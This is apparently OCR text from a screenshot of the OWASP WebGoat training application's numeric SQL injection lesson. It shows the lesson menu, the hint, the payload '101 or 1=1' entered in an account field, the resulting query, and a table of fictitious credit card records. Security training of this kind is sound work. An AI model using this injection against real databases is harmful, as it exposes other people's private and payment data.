 How to Perform Numeric SQL Injection - Windows Internet Explorer
http://neo/WebGoat/attack?menu=610
Google
File Edit View Favorites Tools Help
Google mediachas Go Bookmarks 51 blocked Check AutoLink AutoFill Send to mediachase dotnetnuke Settings
FlashGet Options
How to Perform Numeric SQL Injection
Page Tools
OWASP WebGoat V4
Hints Show Params Show Cookies Show Java Lesson Plans
Restart this Lesson
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
How to Perform Command
Injection
How to Perform
Parameter Injection
How to Perform Blind SQL
Injection
How to Perform Numeric
SQL Injection
How to Perform String SQL
Injection
LAB: SQL Injection
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Management
Web Services
Challenge
Compound SQL statements can be made by joining multiple tests with keywords
like AND and OR.Try appending a SQL statement that always resolves to true.
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed.
* Congratulations. You have successfully completed this lesson
* Start this lesson over to attack a parameterized query.
Enter your Account Number: 101 or 1=1 Go!
SELECT * FROM user_data WHERE userid = 101 or 1=1
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
Sponsored by ASPECT SECURITY
Done
Local intranet
100%